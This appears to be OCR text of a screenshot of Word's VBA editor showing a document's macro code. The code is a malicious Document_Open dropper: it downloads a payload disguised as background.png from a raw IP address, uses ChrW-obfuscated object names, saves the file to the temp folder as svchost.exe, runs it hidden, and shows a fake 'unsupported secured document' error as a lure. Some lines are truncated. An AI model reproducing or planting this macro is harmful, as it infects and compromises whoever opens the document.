 Microsoft Visual Basic para Aplicaciones - Final_document [diseño] - [ThisDocument (Código)]
Archivo Edición Ver Insertar Formato Depuración Ejecutar Herramientas Complementos Ventana Ayuda
Lín 22, Col 5
Proyecto - Project
Normal
Project (Final_document)
Microsoft Word Objetos
ThisDocument
Referencias
Propiedades - ThisDocument
ThisDocument Document
Alfabética Por categorías
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
ChartDataPointTrack False
ConsecutiveHyphensLimit 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLevelNormal
Final False
FormattingShowClear True
FormattingShowFilter 5 - wdShowFilterFormattingRecommended
FormattingShowFont False
FormattingShowNextLevel True
FormattingShowNumbering False
FormattingShowParagraph False
FormattingShowUserStyleName False
GrammarChecked True
GridDistanceHorizontal 9
Document Open
Private Sub Document_Open()
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", "http://185.189.58.180/~filehost/background.png", False, "username", "password"
WinHttpReq.send
Dim first5 As String
Dim second5 As String
Dim last5 As String
first5 = ChrW(65) & ChrW(68) & ChrW(79) & ChrW(68) & ChrW(66) & ChrW(46) & ChrW(83) & ChrW(116) & ChrW(114) & ChrW(
second5 = ChrW(97) & ChrW(109)
last5 = first5 + second5
xyuhjnx = WinHttpReq.responseBody
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject(last5)
oStream.Open
oStream.Type = Val("1FFF")
oStream.Write WinHttpReq.responseBody
Dim first6 As String
Dim last6 As String
first6 = ChrW(92) & ChrW(99) & ChrW(104) & ChrW(101) & ChrW(99) & ChrW(107) & ChrW(46) & ChrW(101) & ChrW(120) & Ch
last6 = first6
oStream.SaveToFile Environ("Temp") + "\svchost.exe", Val("2FFF")
oStream.Close
End If
Call Shell(Environ("Temp") + "\svchost.exe", 0)
MsgBox "The operating system you are using does not support secured documents. Please re-open the document on a differe
ActiveDocument.Close
End Sub
13:23